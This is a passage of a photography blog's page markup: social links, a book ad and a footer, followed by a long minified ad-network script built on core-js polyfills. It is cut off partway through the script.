<div style="margin-left: 0px; width: 300px;"> <a href="https://twitter.com/kristenduke7"><img width="46" height="46" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;46&#039;%20height=&#039;46&#039;%20viewBox=&#039;0%200%2046%2046&#039;%3E%3C/svg%3E" alt="Twitter" class="perfmatters-lazy" data-src="http://www.kristendukephotography.com//wp-content/themes/kduke/images/twitter.png" /><noscript><img width="46" height="46" decoding="async" src="http://www.kristendukephotography.com//wp-content/themes/kduke/images/twitter.png" alt="Twitter" /></noscript></a> <a href="https://www.facebook.com/kristendukephotography"><img width="46" height="46" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;46&#039;%20height=&#039;46&#039;%20viewBox=&#039;0%200%2046%2046&#039;%3E%3C/svg%3E" alt="Facebook" class="perfmatters-lazy" data-src="http://www.kristendukephotography.com//wp-content/themes/kduke/images/facebook.png" /><noscript><img width="46" height="46" decoding="async" src="http://www.kristendukephotography.com//wp-content/themes/kduke/images/facebook.png" alt="Facebook" /></noscript></a> <a href="https://www.instagram.com/kristendukechats/"><img decoding="async" class="alignnone perfmatters-lazy" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;46&#039;%20height=&#039;46&#039;%20viewBox=&#039;0%200%2046%2046&#039;%3E%3C/svg%3E" alt="igram" width="46" height="46" data-src="http://www.kristendukephotography.com/wp-content/themes/kduke/images/igram.png" /><noscript><img decoding="async" class="alignnone" src="http://www.kristendukephotography.com/wp-content/themes/kduke/images/igram.png" alt="igram" width="46" height="46" /></noscript></a> <a href="https://pinterest.com/kristenduke/"><img width="46" height="46" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;46&#039;%20height=&#039;46&#039;%20viewBox=&#039;0%200%2046%2046&#039;%3E%3C/svg%3E" alt="igram" class="perfmatters-lazy" data-src="http://www.kristendukephotography.com/wp-content/themes/kduke/images/pinterest.png" /><noscript><img width="46" height="46" decoding="async" src="http://www.kristendukephotography.com/wp-content/themes/kduke/images/pinterest.png" alt="igram" /></noscript></a> <a href="https://www.youtube.com/channel/UCAIrzeOsVLMTHRJtv7DbhSA"><img width="46" height="46" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;46&#039;%20height=&#039;46&#039;%20viewBox=&#039;0%200%2046%2046&#039;%3E%3C/svg%3E" alt="Youtube" class="perfmatters-lazy" data-src="http://www.kristendukephotography.com/wp-content/themes/kduke/images/youtube-icon.png" /><noscript><img width="46" height="46" decoding="async" src="http://www.kristendukephotography.com/wp-content/themes/kduke/images/youtube-icon.png" alt="Youtube" /></noscript></a></div>
<p>&nbsp;</p>
</div>
</div></div>
<div id="text-43" class="widget-odd widget-last widget-3 widget widget_text"><div class="widget-wrap">			<div class="textwidget"><a href="http://kristendukephotography.com/purchase-my-books/"><img width="290" height="250" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;290&#039;%20height=&#039;250&#039;%20viewBox=&#039;0%200%20290%20250&#039;%3E%3C/svg%3E" alt="Books by Kristen Duke" class="perfmatters-lazy" data-src="http://kristendukephotography.com/wp-content/uploads/2012/10/bookad.jpg" /><noscript><img width="290" height="250" src="http://kristendukephotography.com/wp-content/uploads/2012/10/bookad.jpg" alt="Books by Kristen Duke" /></noscript></a>
</div>
</div></div>
<div class="sidebar-split-left"></div><!-- end #sidebar-split-left--><div class="sidebar-split-right"></div><!-- end #sidebar-split-right--><div class="sidebar-split-bottom"></div><!-- end #sidebar-split-bottom--></div></div></div></div><div id="footer" class="footer"><div class="wrap"><div class="creds"><p>Copyright &copy; 2026 &middot; <a href="https://kristendukephotography.com">Capturing Joy</a> &middot;</p></div><div class="gototop"><p><a href="#wrap" rel="nofollow">Top of Page</a></p></div></div></div></div><script data-no-optimize="1" data-cfasync="false" id="cls-insertion-2df777a" type="pmdelayedscript" data-no-defer="1" data-no-minify="1">(function(){window.adthriveCLS.buildDate=`2026-01-15`;var e=(e,t)=>()=>(t||e((t={exports:{}}).exports,t),t.exports),t=e(((e,t)=>{var n=function(e){return e&&e.Math===Math&&e};t.exports=n(typeof globalThis==`object`&&globalThis)||n(typeof window==`object`&&window)||n(typeof self==`object`&&self)||n(typeof global==`object`&&global)||n(typeof e==`object`&&e)||(function(){return this})()||Function(`return this`)()})),n=e(((e,t)=>{t.exports=function(e){try{return!!e()}catch(e){return!0}}})),r=e(((e,t)=>{t.exports=!n()(function(){return Object.defineProperty({},1,{get:function(){return 7}})[1]!==7})})),i=e(((e,t)=>{t.exports=!n()(function(){var e=(function(){}).bind();return typeof e!=`function`||e.hasOwnProperty(`prototype`)})})),a=e(((e,t)=>{var n=i(),r=Function.prototype.call;t.exports=n?r.bind(r):function(){return r.apply(r,arguments)}})),o=e((e=>{var t={}.propertyIsEnumerable,n=Object.getOwnPropertyDescriptor;e.f=n&&!t.call({1:2},1)?function(e){var t=n(this,e);return!!t&&t.enumerable}:t})),s=e(((e,t)=>{t.exports=function(e,t){return{enumerable:!(e&1),configurable:!(e&2),writable:!(e&4),value:t}}})),c=e(((e,t)=>{var n=i(),r=Function.prototype,a=r.call,o=n&&r.bind.bind(a,a);t.exports=n?o:function(e){return function(){return a.apply(e,arguments)}}})),l=e(((e,t)=>{var n=c(),r=n({}.toString),i=n(``.slice);t.exports=function(e){return i(r(e),8,-1)}})),u=e(((e,t)=>{var r=c(),i=n(),a=l(),o=Object,s=r(``.split);t.exports=i(function(){return!o(`z`).propertyIsEnumerable(0)})?function(e){return a(e)===`String`?s(e,``):o(e)}:o})),d=e(((e,t)=>{t.exports=function(e){return e==null}})),f=e(((e,t)=>{var n=d(),r=TypeError;t.exports=function(e){if(n(e))throw new r(`Can't call method on `+e);return e}})),p=e(((e,t)=>{var n=u(),r=f();t.exports=function(e){return n(r(e))}})),m=e(((e,t)=>{var n=typeof document==`object`&&document.all;t.exports=n===void 0&&n!==void 0?function(e){return typeof e==`function`||e===n}:function(e){return typeof e==`function`}})),h=e(((e,t)=>{var n=m();t.exports=function(e){return typeof e==`object`?e!==null:n(e)}})),g=e(((e,n)=>{var r=t(),i=m(),a=function(e){return i(e)?e:void 0};n.exports=function(e,t){return arguments.length<2?a(r[e]):r[e]&&r[e][t]}})),_=e(((e,t)=>{t.exports=c()({}.isPrototypeOf)})),v=e(((e,t)=>{t.exports=typeof navigator<`u`&&String(navigator.userAgent)||``})),y=e(((e,n)=>{var r=t(),i=v(),a=r.process,o=r.Deno,s=a&&a.versions||o&&o.version,c=s&&s.v8,l,u;c&&(l=c.split(`.`),u=l[0]>0&&l[0]<4?1:+(l[0]+l[1])),!u&&i&&(l=i.match(/Edge\/(\d+)/),(!l||l[1]>=74)&&(l=i.match(/Chrome\/(\d+)/),l&&(u=+l[1]))),n.exports=u})),b=e(((e,r)=>{var i=y(),a=n(),o=t().String;r.exports=!!Object.getOwnPropertySymbols&&!a(function(){var e=Symbol(`symbol detection`);return!o(e)||!(Object(e)instanceof Symbol)||!Symbol.sham&&i&&i<41})})),x=e(((e,t)=>{t.exports=b()&&!Symbol.sham&&typeof Symbol.iterator==`symbol`})),S=e(((e,t)=>{var n=g(),r=m(),i=_(),a=x(),o=Object;t.exports=a?function(e){return typeof e==`symbol`}:function(e){var t=n(`Symbol`);return r(t)&&i(t.prototype,o(e))}})),C=e(((e,t)=>{var n=String;t.exports=function(e){try{return n(e)}catch(e){return`Object`}}})),ee=e(((e,t)=>{var n=m(),r=C(),i=TypeError;t.exports=function(e){if(n(e))return e;throw new i(r(e)+` is not a function`)}})),te=e(((e,t)=>{var n=ee(),r=d();t.exports=function(e,t){var i=e[t];return r(i)?void 0:n(i)}})),ne=e(((e,t)=>{var n=a(),r=m(),i=h(),o=TypeError;t.exports=function(e,t){var a,s;if(t===`string`&&r(a=e.toString)&&!i(s=n(a,e))||r(a=e.valueOf)&&!i(s=n(a,e))||t!==`string`&&r(a=e.toString)&&!i(s=n(a,e)))return s;throw new o(`Can't convert object to primitive value`)}})),re=e(((e,t)=>{t.exports=!1})),w=e(((e,n)=>{var r=t(),i=Object.defineProperty;n.exports=function(e,t){try{i(r,e,{value:t,configurable:!0,writable:!0})}catch(n){r[e]=t}return t}})),T=e(((e,n)=>{var r=re(),i=t(),a=w(),o=`__core-js_shared__`,s=n.exports=i[o]||a(o,{});(s.versions||(s.versions=[])).push({version:`3.36.1`,mode:r?`pure`:`global`,copyright:`© 2014-2024 Denis Pushkarev (zloirock.ru)`,license:`https://github.com/zloirock/core-js/blob/v3.36.1/LICENSE`,source:`https://github.com/zloirock/core-js`})})),ie=e(((e,t)=>{var n=T();t.exports=function(e,t){return n[e]||(n[e]=t||{})}})),E=e(((e,t)=>{var n=f(),r=Object;t.exports=function(e){return r(n(e))}})),D=e(((e,t)=>{var n=c(),r=E(),i=n({}.hasOwnProperty);t.exports=Object.hasOwn||function(e,t){return i(r(e),t)}})),O=e(((e,t)=>{var n=c(),r=0,i=Math.random(),a=n(1 .toString);t.exports=function(e){return`Symbol(`+(e===void 0?``:e)+`)_`+a(++r+i,36)}})),ae=e(((e,n)=>{var r=t(),i=ie(),a=D(),o=O(),s=b(),c=x(),l=r.Symbol,u=i(`wks`),d=c?l.for||l:l&&l.withoutSetter||o;n.exports=function(e){return a(u,e)||(u[e]=s&&a(l,e)?l[e]:d(`Symbol.`+e)),u[e]}})),oe=e(((e,t)=>{var n=a(),r=h(),i=S(),o=te(),s=ne(),c=ae(),l=TypeError,u=c(`toPrimitive`);t.exports=function(e,t){if(!r(e)||i(e))return e;var a=o(e,u),c;if(a){if(t===void 0&&(t=`default`),c=n(a,e,t),!r(c)||i(c))return c;throw new l(`Can't convert object to primitive value`)}return t===void 0&&(t=`number`),s(e,t)}})),se=e(((e,t)=>{var n=oe(),r=S();t.exports=function(e){var t=n(e,`string`);return r(t)?t:t+``}})),ce=e(((e,n)=>{var r=t(),i=h(),a=r.document,o=i(a)&&i(a.createElement);n.exports=function(e){return o?a.createElement(e):{}}})),le=e(((e,t)=>{var i=r(),a=n(),o=ce();t.exports=!i&&!a(function(){return Object.defineProperty(o(`div`),`a`,{get:function(){return 7}}).a!==7})})),k=e((e=>{var t=r(),n=a(),i=o(),c=s(),l=p(),u=se(),d=D(),f=le(),m=Object.getOwnPropertyDescriptor;e.f=t?m:function(e,t){if(e=l(e),t=u(t),f)try{return m(e,t)}catch(e){}if(d(e,t))return c(!n(i.f,e,t),e[t])}})),ue=e(((e,t)=>{var i=r(),a=n();t.exports=i&&a(function(){return Object.defineProperty(function(){},`prototype`,{value:42,writable:!1}).prototype!==42})})),A=e(((e,t)=>{var n=h(),r=String,i=TypeError;t.exports=function(e){if(n(e))return e;throw new i(r(e)+` is not an object`)}})),j=e((e=>{var t=r(),n=le(),i=ue(),a=A(),o=se(),s=TypeError,c=Object.defineProperty,l=Object.getOwnPropertyDescriptor,u=`enumerable`,d=`configurable`,f=`writable`;e.f=t?i?function(e,t,n){if(a(e),t=o(t),a(n),typeof e==`function`&&t===`prototype`&&`value`in n&&f in n&&!n[f]){var r=l(e,t);r&&r[f]&&(e[t]=n.value,n={configurable:d in n?n[d]:r[d],enumerable:u in n?n[u]:r[u],writable:!1})}return c(e,t,n)}:c:function(e,t,r){if(a(e),t=o(t),a(r),n)try{return c(e,t,r)}catch(e){}if(`get`in r||`set`in r)throw new s(`Accessors not supported`);return`value`in r&&(e[t]=r.value),e}})),M=e(((e,t)=>{var n=r(),i=j(),a=s();t.exports=n?function(e,t,n){return i.f(e,t,a(1,n))}:function(e,t,n){return e[t]=n,e}})),de=e(((e,t)=>{var n=r(),i=D(),a=Function.prototype,o=n&&Object.getOwnPropertyDescriptor,s=i(a,`name`);t.exports={EXISTS:s,PROPER:s&&(function(){}).name===`something`,CONFIGURABLE:s&&(!n||n&&o(a,`name`).configurable)}})),fe=e(((e,t)=>{var n=c(),r=m(),i=T(),a=n(Function.toString);r(i.inspectSource)||(i.inspectSource=function(e){return a(e)}),t.exports=i.inspectSource})),pe=e(((e,n)=>{var r=t(),i=m(),a=r.WeakMap;n.exports=i(a)&&/native code/.test(String(a))})),N=e(((e,t)=>{var n=ie(),r=O(),i=n(`keys`);t.exports=function(e){return i[e]||(i[e]=r(e))}})),P=e(((e,t)=>{t.exports={}})),me=e(((e,n)=>{var r=pe(),i=t(),a=h(),o=M(),s=D(),c=T(),l=N(),u=P(),d=`Object already initialized`,f=i.TypeError,p=i.WeakMap,m,g,_,v=function(e){return _(e)?g(e):m(e,{})},y=function(e){return function(t){var n;if(!a(t)||(n=g(t)).type!==e)throw new f(`Incompatible receiver, `+e+` required`);return n}};if(r||c.state){var b=c.state||(c.state=new p);b.get=b.get,b.has=b.has,b.set=b.set,m=function(e,t){if(b.has(e))throw new f(d);return t.facade=e,b.set(e,t),t},g=function(e){return b.get(e)||{}},_=function(e){return b.has(e)}}else{var x=l(`state`);u[x]=!0,m=function(e,t){if(s(e,x))throw new f(d);return t.facade=e,o(e,x,t),t},g=function(e){return s(e,x)?e[x]:{}},_=function(e){return s(e,x)}}n.exports={set:m,get:g,has:_,enforce:v,getterFor:y}})),he=e(((e,t)=>{var i=c(),a=n(),o=m(),s=D(),l=r(),u=de().CONFIGURABLE,d=fe(),f=me(),p=f.enforce,h=f.get,g=String,_=Object.defineProperty,v=i(``.slice),y=i(``.replace),b=i([].join),x=l&&!a(function(){return _(function(){},`length`,{value:8}).length!==8}),S=String(String).split(`String`),C=t.exports=function(e,t,n){v(g(t),0,7)===`Symbol(`&&(t=`[`+y(g(t),/^Symbol\(([^)]*)\).*$/,`$1`)+`]`),n&&n.getter&&(t=`get `+t),n&&n.setter&&(t=`set `+t),(!s(e,`name`)||u&&e.name!==t)&&(l?_(e,`name`,{value:t,configurable:!0}):e.name=t),x&&n&&s(n,`arity`)&&e.length!==n.arity&&_(e,`length`,{value:n.arity});try{n&&s(n,`constructor`)&&n.constructor?l&&_(e,`prototype`,{writable:!1}):e.prototype&&(e.prototype=void 0)}catch(e){}var r=p(e);return s(r,`source`)||(r.source=b(S,typeof t==`string`?t:``)),e};Function.prototype.toString=C(function(){return o(this)&&h(this).source||d(this)},`toString`)})),ge=e(((e,t)=>{var n=m(),r=j(),i=he(),a=w();t.exports=function(e,t,o,s){s||(s={});var c=s.enumerable,l=s.name===void 0?t:s.name;if(n(o)&&i(o,l,s),s.global)c?e[t]=o:a(t,o);else{try{s.unsafe?e[t]&&(c=!0):delete e[t]}catch(e){}c?e[t]=o:r.f(e,t,{value:o,enumerable:!1,configurable:!s.nonConfigurable,writable:!s.nonWritable})}return e}})),_e=e(((e,t)=>{var n=Math.ceil,r=Math.floor;t.exports=Math.trunc||function(e){var t=+e;return(t>0?r:n)(t)}})),ve=e(((e,t)=>{var n=_e();t.exports=function(e){var t=+e;return t!==t||t===0?0:n(t)}})),ye=e(((e,t)=>{var n=ve(),r=Math.max,i=Math.min;t.exports=function(e,t){var a=n(e);return a<0?r(a+t,0):i(a,t)}})),be=e(((e,t)=>{var n=ve(),r=Math.min;t.exports=function(e){var t=n(e);return t>0?r(t,9007199254740991):0}})),xe=e(((e,t)=>{var n=be();t.exports=function(e){return n(e.length)}})),Se=e(((e,t)=>{var n=p(),r=ye(),i=xe(),a=function(e){return function(t,a,o){var s=n(t),c=i(s);if(c===0)return!e&&-1;var l=r(o,c),u;if(e&&a!==a){for(;c>l;)if(u=s[l++],u!==u)return!0}else for(;c>l;l++)if((e||l in s)&&s[l]===a)return e||l||0;return!e&&-1}};t.exports={includes:a(!0),indexOf:a(!1)}})),Ce=e(((e,t)=>{var n=c(),r=D(),i=p(),a=Se().indexOf,o=P(),s=n([].push);t.exports=function(e,t){var n=i(e),c=0,l=[],u;for(u in n)!r(o,u)&&r(n,u)&&s(l,u);for(;t.length>c;)r(n,u=t[c++])&&(~a(l,u)||s(l,u));return l}})),F=e(((e,t)=>{t.exports=[`constructor`,`hasOwnProperty`,`isPrototypeOf`,`propertyIsEnumerable`,`toLocaleString`,`toString`,`valueOf`]})),we=e((e=>{var t=Ce(),n=F().concat(`length`,`prototype`);e.f=Object.getOwnPropertyNames||function(e){return t(e,n)}})),Te=e((e=>{e.f=Object.getOwnPropertySymbols})),Ee=e(((e,t)=>{var n=g(),r=c(),i=we(),a=Te(),o=A(),s=r([].concat);t.exports=n(`Reflect`,`ownKeys`)||function(e){var t=i.f(o(e)),n=a.f;return n?s(t,n(e)):t}})),De=e(((e,t)=>{var n=D(),r=Ee(),i=k(),a=j();t.exports=function(e,t,o){for(var s=r(t),c=a.f,l=i.f,u=0;u<s.length;u++){var d=s[u];!n(e,d)&&!(o&&n(o,d))&&c(e,d,l(t,d))}}})),Oe=e(((e,t)=>{var r=n(),i=m(),a=/#|\.prototype\./,o=function(e,t){var n=c[s(e)];return n===u?!0:n===l?!1:i(t)?r(t):!!t},s=o.normalize=function(e){return String(e).replace(a,`.`).toLowerCase()},c=o.data={},l=o.NATIVE=`N`,u=o.POLYFILL=`P`;t.exports=o})),I=e(((e,n)=>{var r=t(),i=k().f,a=M(),o=ge(),s=w(),c=De(),l=Oe();n.exports=function(e,t){var n=e.target,u=e.global,d=e.stat,f,p=u?r:d?r[n]||s(n,{}):r[n]&&r[n].prototype,m,h,g,_;if(p)for(m in t){if(g=t[m],e.dontCallGetSet?(_=i(p,m),h=_&&_.value):h=p[m],f=l(u?m:n+(d?`.`:`#`)+m,e.forced),!f&&h!==void 0){if(typeof g==typeof h)continue;c(g,h)}(e.sham||h&&h.sham)&&a(g,`sham`,!0),o(p,m,g,e)}}})),ke=e(((e,t)=>{var n=Ce(),r=F();t.exports=Object.keys||function(e){return n(e,r)}})),Ae=e((e=>{var t=r(),n=ue(),i=j(),a=A(),o=p(),s=ke();e.f=t&&!n?Object.defineProperties:function(e,t){a(e);for(var n=o(t),r=s(t),c=r.length,l=0,u;c>l;)i.f(e,u=r[l++],n[u]);return e}})),je=e(((e,t)=>{t.exports=g()(`document`,`documentElement`)})),Me=e(((e,t)=>{var n=A(),r=Ae(),i=F(),a=P(),o=je(),s=ce(),c=N(),l=`>`,u=`<`,d=`prototype`,f=`script`,p=c(`IE_PROTO`),m=function(){},h=function(e){return u+f+l+e+u+`/`+f+l},g=function(e){e.write(h(``)),e.close();var t=e.parentWindow.Object;return e=null,t},_=function(){var e=s(`iframe`),t=`java`+f+`:`,n;return e.style.display=`none`,o.appendChild(e),e.src=String(t),n=e.contentWindow.document,n.open(),n.write(h(`document.F=Object`)),n.close(),n.F},v,y=function(){try{v=new ActiveXObject(`htmlfile`)}catch(e){}y=typeof document<`u`?document.domain&&v?g(v):_():g(v);for(var e=i.length;e--;)delete y[d][i[e]];return y()};a[p]=!0,t.exports=Object.create||function(e,t){var i;return e===null?i=y():(m[d]=n(e),i=new m,m[d]=null,i[p]=e),t===void 0?i:r.f(i,t)}})),Ne=e(((e,t)=>{var n=ae(),r=Me(),i=j().f,a=n(`unscopables`),o=Array.prototype;o[a]===void 0&&i(o,a,{configurable:!0,value:r(null)}),t.exports=function(e){o[a][e]=!0}})),Pe=e((()=>{var e=I(),t=Se().includes,r=n(),i=Ne();e({target:`Array`,proto:!0,forced:r(function(){return![,].includes()})},{includes:function(e){return t(this,e,arguments.length>1?arguments[1]:void 0)}}),i(`includes`)})),Fe=e(((e,n)=>{var r=t(),i=c();n.exports=function(e,t){return i(r[e].prototype[t])}})),Ie=e(((e,t)=>{Pe(),t.exports=Fe()(`Array`,`includes`)})),Le=e(((e,t)=>{t.exports=!n()(function(){function e(){}return e.prototype.constructor=null,Object.getPrototypeOf(new e)!==e.prototype})})),Re=e(((e,t)=>{var n=D(),r=m(),i=E(),a=N(),o=Le(),s=a(`IE_PROTO`),c=Object,l=c.prototype;t.exports=o?c.getPrototypeOf:function(e){var t=i(e);if(n(t,s))return t[s];var a=t.constructor;return r(a)&&t instanceof a?a.prototype:t instanceof c?l:null}})),ze=e(((e,t)=>{var i=r(),a=n(),s=c(),l=Re(),u=ke(),d=p(),f=o().f,m=s(f),h=s([].push),g=i&&a(function(){var e=Object.create(null);return e[2]=2,!m(e,2)}),_=function(e){return function(t){for(var n=d(t),r=u(n),a=g&&l(n)===null,o=r.length,s=0,c=[],f;o>s;)f=r[s++],(!i||(a?f in n:m(n,f)))&&h(c,e?[f,n[f]]:n[f]);return c}};t.exports={entries:_(!0),values:_(!1)}})),Be=e((()=>{var e=I(),t=ze().entries;e({target:`Object`,stat:!0},{entries:function(e){return t(e)}})})),Ve=e(((e,n)=>{n.exports=t()})),He=e(((e,t)=>{Be(),t.exports=Ve().Object.entries})),Ue=e(((e,t)=>{var n=r(),i=j(),a=s();t.exports=function(e,t,r){n?i.f(e,t,a(0,r)):e[t]=r}})),We=e((()=>{var e=I(),t=r(),n=Ee(),i=p(),a=k(),o=Ue();e({target:`Object`,stat:!0,sham:!t},{getOwnPropertyDescriptors:function(e){for(var t=i(e),r=a.f,s=n(t),c={},l=0,u,d;s.length>l;)d=r(t,u=s[l++]),d!==void 0&&o(c,u,d);return c}})})),Ge=e(((e,t)=>{We(),t.exports=Ve().Object.getOwnPropertyDescriptors}));Ie(),He(),Ge();let L={Below_Post_1:`Below_Post_1`,Below_Post:`Below_Post`,Content:`Content`,Content_1:`Content_1`,Content_2:`Content_2`,Content_3:`Content_3`,Content_4:`Content_4`,Content_5:`Content_5`,Content_6:`Content_6`,Content_7:`Content_7`,Content_8:`Content_8`,Content_9:`Content_9`,Recipe:`Recipe`,Recipe_1:`Recipe_1`,Recipe_2:`Recipe_2`,Recipe_3:`Recipe_3`,Recipe_4:`Recipe_4`,Recipe_5:`Recipe_5`,Native_Recipe:`Native_Recipe`,Footer_1:`Footer_1`,Footer:`Footer`,Header_1:`Header_1`,Header_2:`Header_2`,Header:`Header`,Sidebar_1:`Sidebar_1`,Sidebar_2:`Sidebar_2`,Sidebar_3:`Sidebar_3`,Sidebar_4:`Sidebar_4`,Sidebar_5:`Sidebar_5`,Sidebar_9:`Sidebar_9`,Sidebar:`Sidebar`,Interstitial_1:`Interstitial_1`,Interstitial:`Interstitial`,Video_StickyOutstream_1:`Video_StickyOutstream_1`,Video_StickyOutstream:`Video_StickyOutstream`,Video_StickyInstream:`Video_StickyInstream`,Sponsor_Tile:`Sponsor_Tile`},Ke=[`siteId`,`siteName`,`adOptions`,`breakpoints`,`adUnits`],qe=(e,t=Ke)=>{if(!e)return window.adthriveCLS&&(window.adthriveCLS.disabled=!0),!1;for(let n=0;n<t.length;n++)if(!e[t[n]])return window.adthriveCLS&&(window.adthriveCLS.disabled=!0),!1;return!0},Je=()=>window.adthriveCLS;function R(e){"@babel/helpers - typeof";return R=typeof Symbol==`function`&&typeof Symbol.iterator==`symbol`?function(e){return typeof e}:function(e){return e&&typeof Symbol==`function`&&e.constructor===Symbol&&e!==Symbol.prototype?`symbol`:typeof e},R(e)}function Ye(e,t){if(R(e)!=`object`||!e)return e;var n=e[Symbol.toPrimitive];if(n!==void 0){var r=n.call(e,t||`default`);if(R(r)!=`object`)return r;throw TypeError(`@@toPrimitive must return a primitive value.`)}return(t===`string`?String:Number)(e)}function Xe(e){var t=Ye(e,`string`);return R(t)==`symbol`?t:t+``}function z(e,t,n){return(t=Xe(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var Ze=class{constructor(){z(this,`_clsGlobalData`,Je())}get enabled(){return!!this._clsGlobalData&&!!this._clsGlobalData.siteAds&&qe(this._clsGlobalData.siteAds)}get error(){return!!(this._clsGlobalData&&this._clsGlobalData.error)}set siteAds(e){this._clsGlobalData.siteAds=e}get siteAds(){return this._clsGlobalData.siteAds}set disableAds(e){this._clsGlobalData.disableAds=e}get disableAds(){return this._clsGlobalData.disableAds}get enabledLocations(){return[L.Below_Post,L.Content,L.Recipe,L.Sidebar]}get injectedFromPlugin(){return this._clsGlobalData.injectedFromPlugin}set injectedFromPlugin(e){this._clsGlobalData.injectedFromPlugin=e}get injectedFromSiteAds(){return this._clsGlobalData.injectedFromSiteAds}set injectedFromSiteAds(e){this._clsGlobalData.injectedFromSiteAds=e}setInjectedSlots(e){this._clsGlobalData.injectedSlots=this._clsGlobalData.injectedSlots||[],this._clsGlobalData.injectedSlots.push(e)}get injectedSlots(){return this._clsGlobalData.injectedSlots}setInjectedVideoSlots(e){this._clsGlobalData.injectedVideoSlots=this._clsGlobalData.injectedVideoSlots||[],this._clsGlobalData.injectedVideoSlots.push(e)}get injectedVideoSlots(){return this._clsGlobalData.injectedVideoSlots}setExperiment(e,t,n=!1){this._clsGlobalData.experiments=this._clsGlobalData.experiments||{},this._clsGlobalData.siteExperiments=this._clsGlobalData.siteExperiments||{};let r=n?this._clsGlobalData.siteExperiments:this._clsGlobalData.experiments;r[e]=t}getExperiment(e,t=!1){let n=t?this._clsGlobalData.siteExperiments:this._clsGlobalData.experiments;return n&&n[e]}setWeightedChoiceExperiment(e,t,n=!1){this._clsGlobalData.experimentsWeightedChoice=this._clsGlobalData.experimentsWeightedChoice||{},this._clsGlobalData.siteExperimentsWeightedChoice=this._clsGlobalData.siteExperimentsWeightedChoice||{};let r=n?this._clsGlobalData.siteExperimentsWeightedChoice:this._clsGlobalData.experimentsWeightedChoice;r[e]=t}getWeightedChoiceExperiment(e,t=!1){var n,r;let i=t?(n=this._clsGlobalData)==null?void 0:n.siteExperimentsWeightedChoice:(r=this._clsGlobalData)==null?void 0:r.experimentsWeightedChoice;return i&&i[e]}get bucket(){return this._clsGlobalData.bucket}set videoDisabledFromPlugin(e){this._clsGlobalData.videoDisabledFromPlugin=e}get videoDisabledFromPlugin(){return this._clsGlobalData.videoDisabledFromPlugin}set targetDensityLog(e){this._clsGlobalData.targetDensityLog=e}get targetDensityLog(){return this._clsGlobalData.targetDensityLog}get removeVideoTitleWrapper(){return this._clsGlobalData.siteAds.adOptions.removeVideoTitleWrapper}};let B=e=>{let t={};return function(...n){let r=JSON.stringify(n);if(r in t)return t[r];let i=e.apply(this,n);return t[r]=i,i}},V=B(()=>{let e=navigator.userAgent,t=/Tablet|iPad|Playbook|Nook|webOS|Kindle|Android (?!.*Mobile).*Safari|CrOS/i.test(e);return/Mobi|iP(hone|od)|Opera Mini/i.test(e)&&!t});var Qe=class{static getScrollTop(){return(window.pageYOffset||document.documentElement.scrollTop)-(document.documentElement.clientTop||0)}static getScrollBottom(){let e=window.innerHeight||document.documentElement.clientHeight||document.body.clientHeight||0;return this.getScrollTop()+e}static shufflePlaylist(e){let t=e.length,n,r;for(;t!==0;)r=Math.floor(Math.random()*e.length),--t,n=e[t],e[t]=e[r],e[r]=n;return e}static isMobileLandscape(){return window.matchMedia(`(orientation: landscape) and (max-height: 480px)`).matches}static playerViewable(e){let t=e.getBoundingClientRect();return this.isMobileLandscape()?window.innerHeight>t.top+t.height/2&&t.top+t.height/2>0:window.innerHeight>t.top+t.height/2}static createQueryString(e){return Object.keys(e).map(t=>`${t}=${e[t]}`).join(`&`)}static createEncodedQueryString(e){return Object.keys(e).map(t=>`${t}=${encodeURIComponent(e[t])}`).join(`&`)}static setMobileLocation(e,t=!1){e=e||`bottom-right`;let n=t?`raptive-player-sticky`:`adthrive-collapse`;return e===`top-left`?e=`${n}-top-left`:e===`top-right`?e=`${n}-top-right`:e===`bottom-left`?e=`${n}-bottom-left`:e===`bottom-right`?e=`${n}-bottom-right`:e===`top-center`&&(e=`adthrive-collapse-${V()?`top-center`:`bottom-right`}`),e}static addMaxResolutionQueryParam(e){let t=`max_resolution=${V()?`320`:`1280`}`,[n,r]=String(e).split(`?`);return`${n}?${r?r+`&${t}`:t}`}};let H=(e,t)=>e==null||e!==e?t:e;var $e=class{constructor(e){this._clsOptions=e,z(this,`relatedSettings`,void 0),z(this,`players`,void 0),z(this,`removeVideoTitleWrapper`,void 0),z(this,`footerSelector`,void 0),this.removeVideoTitleWrapper=H(this._clsOptions.siteAds.adOptions.removeVideoTitleWrapper,!1);let t=this._clsOptions.siteAds.videoPlayers;this.footerSelector=H(t&&t.footerSelector,``),this.players=H(t&&t.players.map(e=>(e.mobileLocation=Qe.setMobileLocation(e.mobileLocation),e)),[]),this.relatedSettings=t&&t.contextual}},et=class{constructor(e){z(this,`mobileStickyPlayerOnPage`,!1),z(this,`collapsiblePlayerOnPage`,!1),z(this,`playlistPlayerAdded`,!1),z(this,`relatedPlayerAdded`,!1),z(this,`collapseSettings`,void 0),z(this,`footerSelector`,``),z(this,`removeVideoTitleWrapper`,!1),z(this,`desktopCollapseSettings`,void 0),z(this,`mobileCollapseSettings`,void 0),z(this,`relatedSettings`,void 0),z(this,`playerId`,void 0),z(this,`playlistId`,void 0),z(this,`desktopRelatedCollapseSettings`,void 0),z(this,`mobileRelatedCollapseSettings`,void 0),z(this,`collapsePlayerId`,void 0),z(this,`players`,void 0),z(this,`videoAdOptions`,void 0),this.videoAdOptions=new $e(e),this.players=this.videoAdOptions.players,this.relatedSettings=this.videoAdOptions.relatedSettings,this.removeVideoTitleWrapper=this.videoAdOptions.removeVideoTitleWrapper,this.footerSelector=this.videoAdOptions.footerSelector}};navigator.vendor;let U=navigator.userAgent,tt=B(e=>/Chrom|Applechromium/.test(e||U)),nt=B(()=>/WebKit/.test(U)),rt=B(()=>tt()?`chromium`:nt()?`webkit`:`other`),it=e=>{let t=e.clientWidth;if(getComputedStyle){let n=getComputedStyle(e,null);t-=parseFloat(n.paddingLeft||`0`)+parseFloat(n.paddingRight||`0`)}return t};var at=class{},ot=class extends 